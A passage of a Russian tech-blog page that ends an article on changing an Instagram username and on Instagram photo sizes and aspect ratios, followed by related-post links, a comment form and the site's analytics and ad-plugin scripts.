<li>В графу «Имя» напишите то имя, которое хотели бы видеть, плюс его будут видеть другие пользователи. Его можно написать на любом языке, использовать произвольные символы и т.д. Однако всё должно быть в рамках цензуры.</li>
<li>Когда завершите работу, нажмите на кнопку «Готово», расположенную в верхней правой части интерфейса. Это нужно, чтобы изменения применились.</li>
</ol>
<p><img src="https://public-pc.com/wp-content/uploads/2018/08/Izmenenie-imeni-v-Instagram.png" alt="" /></p>
<h3><span id="_2">Вариант 2: Смена имени пользователя на компьютере</span></h3>
<p>В версии для браузеров (компьютеров) вы тоже можете изменить имя пользователя. Инструкция выглядит следующим образом:</p>
<p>Авторизуйтесь в социальной сети через любой браузер, используя ваши учётные данные.</p>
<p>Войдя в свой аккаунт, нажмите на иконку человека в верхней правой части интерфейса</p>
<p>
Это нужно, чтобы перейти в настройки аккаунта.</p>
<p>Нажмите на кнопку «Редактировать профиль».</p>
<p>Там обратите внимание на поля «Имя» и «Имя пользователя». Первое отвечает за ваше настоящее имя, которое можно задать на любом языке
</p>
<p>Оно может быть неуникальным. Второе поле отвечает за логин, его нужно писать латинскими символами и цифрами.</p>
<p>Прокрутите страницу в самый низ и нажмите на кнопку «Отправить», чтобы применить изменения.
 </p>
<p><img src="https://public-pc.com/wp-content/uploads/2018/08/Sohranenie-izmeneniy-v-Instagram.png" alt="" /></p>
<p>Как видите, изменить имя пользователя можно всего в несколько действий. Здесь нет ничего сложного.</p>
<h2><span id="i-28">Разрешение для Инстаграм</span></h2>
<p>В Instagram лучший размер выложенных фото — 1080×1080 px, но если вы загружаете снимки большого формата, то редактор фото автоматически обрежет изображение до оптимального размера фото для Инстаграм.</p>
<p>Пользователю, который хотел бы добавить снимок с низким разрешением, не стоит беспокоиться об этом, так как приложение самостоятельно увеличит фото в ширину до 320 px.</p>
<p>В последнее время стало возможно добавить в Инстаграм фотоснимки нестандартного формата (вертикальные, горизонтальные), также можно изменить фон. При этом потребуется определенное соотношение сторон у подобных кадров:</p>
<ul>
<li>вертикальные – 4:5 (ширина снимка -4, а высота – 5);</li>
<li>горизонтальные – 1:1,9 (высота -1, ширина – 1,9).</li>
</ul>
<p><img src="https://maski-instagrama.ru/wp-content/uploads/d/2/8/d28860251732f4e97356e57917717a16.jpg" alt="" /></p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="4364">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/kak-skinut-ssylku-na-svoj-vk.html' class='title'>Создание ссылки в тексте вконтакте</a>

		<div class="text">
			Как сделать гиперссылку на группу ВК в тексте

Слово-ссылка в тексте позволяет максимально гармонично...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/skolko-mozno-zarabotat-v-instagrame.html' class='title'>Сколько нужно подписчиков в инстаграме чтобы зарабатывать</a>

		<div class="text">
			Как раскрутить свой паблик

Пользователи Инстаграма очень любят тематические паблики с красивыми фотографиями,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/video-v-instagram-skolko-po-vremeni.html' class='title'>Какие ограничения в соцсети и сколько видео длится в инстаграме</a>

		<div class="text">
			Короткое или длинное?

Специально для разрешения этой конфликтной ситуации Instagram ввел дополнительный...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-vosstanovit-akkaunt-v-instagrame-posle-udalenia.html' class='title'>Как восстановить временно удаленный аккаунт в инстаграме и через сколько это можно сделать</a>

		<div class="text">
			По номеру телефона

Самый простой способ, который позволит вам восстановить пароль в инстаграме, это...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/dlina-video-v-poste-instagram.html' class='title'>Сколько секунд сторис в инстаграм: длина видео в истории, сколько хранится по времени</a>

		<div class="text">
			Crop Video — Cut Videos Editor To Trim &amp; Split Vid

Приложение Crop Video — это достаточно мощная...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/skolko-zarabatyvaut-bloggery-na-utube.html' class='title'>Сколько блогер получает за миллион подписчиков и сколько дохода приносит миллион просмотров на ютубе</a>

		<div class="text">
			Самые прибыльные ниши и страны

Доход YouTube-канала в первую очередь зависит от страны, для которой...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/spamer-vk.html' class='title'>“уж сколько раз твердили миру…”</a>

		<div class="text">
			Как избавиться от спама

Чтобы оградить себя от происков спамеров, необходимо вести себя аккуратно на...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/v-kakom-godu-poavilis-storis-v-instagrame.html' class='title'>Сколько лет инстаграму</a>

		<div class="text">
			Как использовать Директ Инстаграм для продвижения

Выстраивайте коммуникации с клиентами
Коммуникация...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-posmotret-skolko-soobsenij-v-dialoge-vk.html' class='title'>Как узнать сколько сообщений в диалоге вконтакте</a>

		<div class="text">
			Статистика сообщений

Как в контакте посмотреть статистику сообщений? Раньше процедура просмотра этой...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/simvoly-dla-instagrama-v-profil.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://khabnet.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='4364' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/ssylka-na-stranicu-v-vk.html' class='thumb hexed'>
							<img src="https://khabnet.ru/wp-content/uploads/cache/izmenenie-status-vkontakte-180x180-7a13e6c7.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ssylka-na-stranicu-v-vk.html' class='title'>2 способа скопировать и переслать ссылку вконтакте на смартфоне в 2021 году</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/tormozit-utub-v-hrome.html' class='title'>Тормозит и зависает видео на youtube: 5 способов решить проблему</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/habib-pevec-nacionalnost.html' class='title'>Как хабибу удалось из криминалиста стать певцом? история фаната ольги бузовой</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-vosstanovit-udalennyj-kanal-na-utube.html' class='title'>Как восстановить пароль от аккаунта в ютубе</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/malafeeva.html' class='title'>История дочери малафеева: наркотики и возвращение домой</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/fedor-strelkov.html' class='title'>Биография федора стрелкова</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/iosif-oganesan.html' class='title'>Иосиф оганесян</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/instagram-portit-kacestvo-foto-v-storis.html' class='title'>Почему инстаграм портит качество видео андроид?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nik-dla-instagrama-s-imenem-dima.html' class='title'>Как придумать оригинальный ник в инстаграм: для девушек и парней</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/citaty-dla-instagramma.html' class='title'>Короткие цитаты и подписи под фото в инстаграм для девушек и парней</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>khabnet<span>ru</span></a>
													<div class="slogan">Журнал о сайтах, компьютерах и ИТ</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://khabnet.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827346, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827346" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.7' type='text/css' media='all' />
<script type='text/javascript' src='https://khabnet.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://khabnet.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/khabnet.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://khabnet.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://khabnet.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/khabnet.ru\/wp-admin\/admin-ajax.php","post_id":"4364"};
/* ]]> */
</script>
<script type='text/javascript' src='https://khabnet.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/khabnet.ru\/wp-admin\/admin-ajax.php","nonce":"a25ad3c247"};
/* ]]> */
</script>
<script type='text/javascript' src='https://khabnet.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://khabnet.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://khabnet.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://khabnet.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://khabnet.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://khabnet.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"khabnet.ru","siteurl":"https:\/\/khabnet.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://khabnet.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&